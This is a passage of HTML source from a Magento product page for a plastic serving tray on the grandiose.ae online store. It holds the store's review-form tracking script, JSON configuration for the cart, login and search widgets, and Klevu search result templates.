                    <button type="submit" class="action submit primary"><span>Submit</span></button>
                </div>
            </div>
        </fieldset>
    </form>
    <script type="text/x-magento-init">
    {
        "[data-role=product-review-form]": {
            "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}        },
        "#review-form": {
            "Magento_Review/js/error-placement": {},
            "Magento_Review/js/validate-review": {}
        }
    }
    </script>
        </div>
</div>
</div>
<script>
    require(['jquery','Ktpl_AdjustTracking/js/adjust', 'mage/validation'], function ($, adjustTrack) {
        $('#review-form').on('submit', function (e) {
            const form = $(this);
            if (form.validation() && form.validation('isValid')) {
                let productSku = $('#product_addtocart_form').data('product-sku');
                const productName = $('.page-title span').text().trim();
                // Rating Map Explanation:
                // Magento assigns numeric values to star rating options (e.g., 16 for 1 star, 17 for 2 stars, etc.).
                // These values are backend identifiers, not the actual star numbers.
                // To interpret and use the selected star rating meaningfully (like for analytics or display),
                // we map Magento's internal option values to user-facing star ratings via `ratingMap`.
                const ratingMap = {
                    16: 1,
                    17: 2,
                    18: 3,
                    19: 4,
                    20: 5
                };
                const rawRatingValue = parseInt($('input[name^="ratings"]:checked').val());
                const starRating = ratingMap[rawRatingValue] || 0; // Maps internal value to star count (default to 0 if unmatched)
                adjustTrack.trackRateReview(productSku, productName, starRating);
            }
        });
    });
</script>

<div id="product-review-container" data-role="product-review"></div>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F31757\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                    </div>
    </div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "qty_change": {
                        "component": "Brainvire_QtyPlusMinus/js/qty_change",
                        "defaultQty": 0,
                        "minicartConfig": {"shoppingCartUrl":"https:\/\/www.grandiose.ae\/checkout\/cart\/","checkoutUrl":"https:\/\/www.grandiose.ae\/checkout\/","updateItemQtyUrl":"https:\/\/www.grandiose.ae\/minicartqty\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.grandiose.ae\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.grandiose.ae\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1"}                    },
                    "ajaxWishlist": {
                        "component": "Brainvire_WishListKnockOut/js/ajaxWishlist"
                    },
                    "product_available_purchase": {
                        "component": "Ktpl_ProductTimer/js/timer"
                    }
                }
            },
            "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty" : "Brainvire_QtyPlusMinus/js/catalog-add-to-cart-after-qty"
        }
    }
</script>
<input name="form_key" type="hidden" value="70dZ84ErUJrTK91t" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.grandiose.ae\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.grandiose.ae\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.grandiose.ae\/","customerLoginUrl":"https:\/\/www.grandiose.ae\/customer\/ajax\/login\/"};
        window.webkulSocialsignupAuthenticationPopup = {"fb_status":1,"google_status":1,"twitter_status":0,"linkedin_status":0,"insta_status":0,"fbAppId":"809168786567983","uId":0,"localeCode":"en_US","fbLoginUrl":"https:\/\/www.grandiose.ae\/socialsignup\/facebook\/login\/","status":1,"loginImg":"https:\/\/www.grandiose.ae\/media\/wysiwyg\/Facebook-login.svg","twitterLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-twitter.png","googleLoginImg":"https:\/\/www.grandiose.ae\/media\/wysiwyg\/Google-login.svg","LinkedinLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-linkedin.png","InstaLoginImg":"https:\/\/www.grandiose.ae\/static\/version1761785096\/frontend\/Brainvire\/gag\/en_US\/Webkul_SocialSignup\/images\/icon-Instagram.png","socialSignupModuleEnable":1,"popupData":{"width":"700","height":"300","twitterUrl":"https:\/\/www.grandiose.ae\/socialsignup\/twitter\/request\/mainw_protocol\/http\/","linkedinUrl":"https:\/\/www.grandiose.ae\/socialsignup\/linkedin\/request\/mainw_protocol\/http\/","googleUrl":"https:\/\/www.grandiose.ae\/socialsignup\/google\/request\/mainw_protocol\/http\/","instagramUrl":"https:\/\/www.grandiose.ae\/socialsignup\/instagram\/request\/mainw_protocol\/http\/"},"isCustomerLoggedIn":false,"getMessagesUrl":"https:\/\/www.grandiose.ae\/socialsignup\/message\/check\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"socialsignup-authentication":{"sortOrder":"1","component":"Webkul_SocialSignup\/js\/view\/socialsignupGuestCheckoutAuthentication","displayArea":"additional-login-form-fields"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fstatic\u002Fversion1761785096\u002Ffrontend\u002FBrainvire\u002Fgag\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","recentorder"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"authorizenet\/directpost_payment\/place":["ammessages"],"gagstore\/checkarea\/clearcart":["cart","checkout-data"],"gagstore\/deliverymode\/confirm":["cart"],"minicartqty\/sidebar\/updateitemqty":["cart","checkout-data"],"loginviasms\/index\/verify":["recentorder"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.grandiose.ae\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ammessages","recentorder","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.grandiose.ae\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.grandiose.ae\/page_cache\/block\/render\/id\/31757\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_31757","catalog_product_view_sku_8850688060030"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/superware-tray-17-5in-2-handle-energetic0030"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.grandiose.ae/mailchimp/campaign/check/"}}'>
</div>        <style type="text/css">
                
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LcLo0EhAAAAAF-87z1qqvgto1mrvMBfBNpx_caS",
                    "language": "en",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["body.grandiose-plus-landing #form-validate.form-create-account","body.customer-account-login #form-validate.form-create-account"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.grandiose.ae\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"31757":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/31757\\\/\",\"data\":{\"product\":\"31757\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.grandiose.ae\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/31757\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"31757\",\"uenc\":\"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw\"}}","required_options":null},"price_info":{"final_price":29,"max_price":29,"max_regular_price":29,"minimal_regular_price":29,"special_price":null,"minimal_price":29,"regular_price":29,"formatted_prices":{"final_price":"<span class=\"price\">AED 29.00<\/span>","max_price":"<span class=\"price\">AED 29.00<\/span>","minimal_price":"<span class=\"price\">AED 29.00<\/span>","max_regular_price":"<span class=\"price\">AED 29.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">AED 29.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">AED 0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":27.619046619048,"max_price":27.619046619048,"max_regular_price":27.619046619048,"minimal_regular_price":27.619046619048,"special_price":27.619046619048,"minimal_price":27.619046619048,"regular_price":27.619046619048,"formatted_prices":{"final_price":"<span class=\"price\">AED 27.62<\/span>","max_price":"<span class=\"price\">AED 27.62<\/span>","minimal_price":"<span class=\"price\">AED 27.62<\/span>","max_regular_price":"<span class=\"price\">AED 27.62<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">AED 27.62<\/span>","regular_price":"<span class=\"price\">AED 27.62<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">AED 29.00<\/span>"}},"images":[{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/553a922b2860115f64f7224958d03f95\/8\/8\/8850688060030.jpg","code":"recently_viewed_products_grid_content_widget","height":280,"width":280,"label":"Superware Tray 17.5IN 2-handle Energetic","resized_width":280,"resized_height":280},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/152ce93cecad6251f0aa6b6ecf1f34ec\/8\/8\/8850688060030.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Superware Tray 17.5IN 2-handle Energetic","resized_width":270,"resized_height":270},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/d9e3dbabece56c092db98578948c2b5a\/8\/8\/8850688060030.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Superware Tray 17.5IN 2-handle Energetic","resized_width":75,"resized_height":90},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/384117034736e53c51909363f970e9fb\/8\/8\/8850688060030.jpg","code":"recently_compared_products_grid_content_widget","height":145,"width":190,"label":"Superware Tray 17.5IN 2-handle Energetic","resized_width":190,"resized_height":145},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/334d1c7730fcbaf39dea73df0eed32c6\/8\/8\/8850688060030.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Superware Tray 17.5IN 2-handle Energetic","resized_width":270,"resized_height":207},{"url":"https:\/\/www.grandiose.ae\/media\/catalog\/product\/cache\/d9e3dbabece56c092db98578948c2b5a\/8\/8\/8850688060030.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Superware Tray 17.5IN 2-handle Energetic","resized_width":75,"resized_height":90}],"url":"https:\/\/www.grandiose.ae\/superware-tray-17-5in-2-handle-energetic0030","id":31757,"name":"Superware Tray 17.5IN 2-handle Energetic","type":"simple","is_salable":"1","store_id":1,"currency_code":"AED","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.grandiose.ae\/superware-tray-17-5in-2-handle-energetic0030#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.grandiose.ae\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":31757,\"uenc\":\"aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3N1cGVyd2FyZS10cmF5LTE3LTVpbi0yLWhhbmRsZS1lbmVyZ2V0aWMwMDMw\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"AED","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <!--suppress ES6ConvertVarToLetConst -->
    <script type="text/javascript" id="klevu_page_meta">
        var klevu_page_meta = {"platform":"magento2","pageType":"pdp","itemName":"Superware Tray 17.5IN 2-handle Energetic","itemUrl":"https:\/\/www.grandiose.ae\/superware-tray-17-5in-2-handle-energetic0030","itemId":"31757","itemGroupId":""};
    </script>
<style>
    .slick-track{margin-left: 0;}
</style>
<script type="template/klevu" id="klevuQuickNoResultsPopularProducts">
</script>
<script type="template/klevu" id="kuQuickNoResultsPopularSearches">
</script>
<script type="template/klevu" id="klevuTrendingProducts">
</script>
<!-- Popular searches template for Quick Search Results -->
<script type="template/klevu" id="kuTemplatePopularSearchesCustom">
    <% if(data.popularSearches && data.popularSearches.length) { %>
    <div class="kuPopularSearchesBlock kuPreventDocumentClick">
        <div class="klevuSuggestionHeading kuPopularSearchHeading"><span class="klevuHeadingText"><%=helper.translate("Popular Searches")%></span></div>
        <div class="kuPopularSearchTerms">
            <ul>
                <% helper.each(data.popularSearches,function(key,term){ %>
                <% if(term && term.length) { %>
                <li class="kuPopularSearchTerm" data-value="<%= term %>">
                    <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
                    <a target="_parent" href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(term))%>"><%= helper.escapeHTML(term) %></a>
                </li>
                <% } %>
                <% }); %>
            </ul>
        </div>
    </div>
    <% } %>
</script>
<script type="template/klevu" id="kuTemplateRecentSearchesCustom">
    <% if(data.recentSearches && data.recentSearches.length) { %>
    <div class="kuRecentSearchesBlock kuPreventDocumentClick">
        <div class="klevuSuggestionHeading kuRecentSearchHeading"><span class="klevuHeadingText"><%=helper.translate("Recent Searches")%></span></div>
        <div class="kuRecentSearchTerms">
            <ul>
                <% helper.each(data.recentSearches,function(key,term){ %>
                <% if(term && term.length) { %>
                <li class="kuRecentSearchTerm" data-value="<%= term %>">
                    <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
                    <a target="_parent" href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(term))%>"><%= helper.escapeHTML(term) %></a>
                </li>
                <% } %>
                <% }); %>
            </ul>
        </div>
    </div>
    <% } %>
</script>
<script type="template/klevu" id="klevuQuickTrendingProductBlockCustom">
    <%
    var updatedProductName = dataLocal.name;
    if(klevu.search.modules.kmcInputs.base.getSkuOnPageEnableValue()) {
    if(klevu.dom.helpers.cleanUpSku(dataLocal.sku)) {
    updatedProductName += klevu.dom.helpers.cleanUpSku(dataLocal.sku);
    }
    }
    %>
    <a target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
       class="klevuQuickProductInnerBlock kuTrackPersonalizedProductClick kuQSMenuItemTarget kuTrackRecentView"
       data-bind="scope: 'product_available_purchase'">
        <% if(dataLocal.available_purchase_timer=='Yes') { %>
        <span class="klevu-timer-span hide-content no-timer-span-for-prod-<%=dataLocal.id%>"
              data-bind="event: {load: checkAvailability('<%=dataLocal.id%>','<%=dataLocal.available_purchase_start_date%>','<%=dataLocal.available_purchase_end_date%>')},">
                    </span>
        <% } %>
        <div class="klevuProductItemTop">
            <div class="klevuQuickImgWrap">
                <div class="klevuQuickDiscountBadge"><strong><%=dataLocal.stickyLabelHead%></strong></div>
                <img src="<%=dataLocal.image%>" origin="<%=dataLocal.image%>"
                     onerror="klevu.dom.helpers.cleanUpProductImage(this)" alt="<%=updatedProductName%>"/>
            </div>
        </div>
        <div class="klevuProductItemBottom">
            <div class="klevuQuickProductDescBlock">
                <div title="<%= updatedProductName %>" class="klevuQuickProductName kuClippedOne product-item-name">
                    <div class="product-item-link"><%= updatedProductName %></div>
                </div>
                <% if(dataLocal.country_of_origin) { %>
                <div class="item-country">
                    <span><%=dataLocal.country_of_origin%></span>
                </div>
                <% } else { %>
                <div class="item-country">
                    <span></span>
                </div>
                <% } %>
                <% if(dataLocal.pack_weight_info) { %>
                <div class="item-extra-info">
                    <span><%=dataLocal.pack_weight_info%></span>
                </div>
                <% } else { %>
                <div class="item-extra-info">
                    <span></span>
                </div>
                <% } %>
                <% if(dataLocal.inStock && dataLocal.inStock != "yes") { %>
                <%=helper.render('quickProductStock', scope, data, dataLocal) %>
                <% } else { %>
                <% if(klevu.search.modules.kmcInputs.base.getShowPrices()) { %>
                <div class="klevuQuickProductPrice kuClippedOne">
                    <%
                    var kuTotalVariants = klevu.dom.helpers.cleanUpPriceValue(dataLocal.totalVariants);
                    var kuStartPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.startPrice,dataLocal.currency);
                    var kuSalePrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.salePrice,dataLocal.currency);
                    var kuPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.price,dataLocal.currency);
                    %>
                    <% if(!Number.isNaN(kuTotalVariants) && !Number.isNaN(kuStartPrice)) { %>
                    <div class="klevuQuickSalePrice kuStartPrice">
                        <span class="klevuQuickPriceGreyText"><%=helper.translate("Starting at")%></span>
                        <span><%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.startPrice))%></span>
                    </div>
                    <% } else if(!Number.isNaN(kuSalePrice) && !Number.isNaN(kuPrice) && (kuPrice > kuSalePrice)){
                    %>
                    <span class="klevuQuickOrigPrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                                </span>
                    <span class="klevuQuickSalePrice klevuQuickSpecialPrice">
                                    <%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.salePrice))%>
                                </span>
                    <% } else if(!Number.isNaN(kuSalePrice)) { %>
                    <span class="klevuQuickSalePrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.salePrice)) %>
                                </span>
                    <% } else if(!Number.isNaN(kuPrice)) { %>
                    <span class="klevuQuickSalePrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                                </span>
                    <% } %>
                </div>
                <%=helper.render('searchResultProductVATLabelQuick', scope, data, dataLocal) %>
                <% } %>
                <% } %>
            </div>
        </div>
    </a>
    <%=helper.render('quickSearchProductAddToCart',scope,data,dataLocal) %>
</script>
<script type="template/klevu" id="klevuQuickProductBlockTitleHeaderCustom">
    <div class="klevuSuggestionHeading">
        <span class="klevuHeadingText"><%=helper.translate("Products")%></span>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductBlockTitleHeaderCount">
    <div class="klevuProductsViewAll">
        <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
        <a href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(data.settings.term))%>"
           target="_parent"><%=helper.translate("View All")%> (<%=data.query.productList.meta.totalResultsFound%>)</a>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductsCustom">
    <% if(data.query.productList) { %>
    <% if(data.query.productList.result.length > 0 ) { %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content"
         data-content="productList">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
            <div ku-block data-block-id="ku_quick_left_facets">
                <% var isQuickFiltersOnLeft = klevu.search.modules.kmcInputs.base.isQuickFacetedLayoutFilterOnLeft(); %>
                <% if(isQuickFiltersOnLeft === true && data.query.productList.filters &&
                data.query.productList.filters.length > 0) { %>
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplateFilters',scope,data,"productList") %>
                </div>
                <% } %>
            </div>
            <div ku-block data-block-id="ku_quick_left_call_outs"></div>
            <div ku-block data-block-id="ku_quick_left_banner"></div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <header ku-block data-block-id="ku_quick_result_header"></header>
            <div ku-block data-block-id="ku_quick_result_items">
                <div class="klevuResultsBlock">
                    <%=helper.render('klevuQuickProductBlockTitleHeader',scope,data) %>
                    <div class="klevuQuickSearchResults klevuMeta productList" data-section="productList"
                         id="productList" data-result-view="list">
                        <div class="kuQuickResultsListHeader">
                            <%=helper.render('kuTemplateQuickResultsViewSwitch',scope,data,"productList") %>
                            <%=helper.render('klevuQuickTemplateSortBy',scope,data,"productList") %>
                        </div>
                        <div class="kuClearBoth"></div>
                        <div class="kuQuickResultsListContainer">
                            <ul>
                                <% helper.each(data.query.productList.result,function(key,product){ %>
                                <%=helper.render('klevuQuickProductBlock',scope,data,product) %>
                                <% }); %>
                                <%=helper.render('klevuQuickTemplateInfiniteScrollDown',scope,data) %>
                            </ul>
                        </div>
                        <%=helper.render('klevuQuickProductBlockTitleHeaderCount',scope,data) %>
                    </div>
                </div>
            </div>
            <div ku-block data-block-id="ku_quick_other_items">
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplatePagination',scope,data,"productList") %>
                </div>
            </div>
            <footer ku-block data-block-id="ku_quick_result_footer"></footer>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
            <div ku-block data-block-id="ku_quick_right_facets">
                <% var isQuickFiltersOnLeft = klevu.search.modules.kmcInputs.base.isQuickFacetedLayoutFilterOnLeft(); %>
                <% if(isQuickFiltersOnLeft === false && data.query.productList.filters &&
                data.query.productList.filters.length > 0) { %>
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplateFilters',scope,data,"productList") %>
                </div>
                <% } %>
            </div>
            <div ku-block data-block-id="ku_quick_right_call_outs"></div>
            <div ku-block data-block-id="ku_quick_right_banner"></div>
        </section>
    </div>
    <% } else { %>
    <% var isCmsEnabled = klevu.search.modules.kmcInputs.base.getCmsEnabledValue(); %>
    <% if(isCmsEnabled) { %>
    <% if(data.query.cmsCompressed && data.query.cmsCompressed.result.length <= 0 ){ %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <div ku-block data-block-id="ku_quick_no_result_items">
                <%=helper.render('noResultsFoundQuick',scope) %>
            </div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
        </section>
    </div>
    <% } %>
    <% } else { %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <div ku-block data-block-id="ku_quick_no_result_items">
                <%=helper.render('noResultsFoundQuick',scope) %>
            </div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
        </section>
    </div>
    <% } %>
    <% } %>
    <% } else { %>
    <% } %>
</script>
<script type="template/klevu" id="klevuQuickTemplateBaseCustom">
    <div class="klevu-fluid kuPreventDocumentClick">
        <div id="klevuSearchingArea" class="klevuQuickSearchingArea">
            <div ku-container data-container-id="ku_quick_main_container" data-container-role="main">
                <%= helper.render('customBlockTop',scope) %>
                <header ku-container data-container-id="ku_quick_main_header_container" data-container-role="header">
                    <section ku-block data-block-id="ku_quick_main_header_sub_panel"></section>
                    <section ku-block data-block-id="ku_quick_main_header_banner">
